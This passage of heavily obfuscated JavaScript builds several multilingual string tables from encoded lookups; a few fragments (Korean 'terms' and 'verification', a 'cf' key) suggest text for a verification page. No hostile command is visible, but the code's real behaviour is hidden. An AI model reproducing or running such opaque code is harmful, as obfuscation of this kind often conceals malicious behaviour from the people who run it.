x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d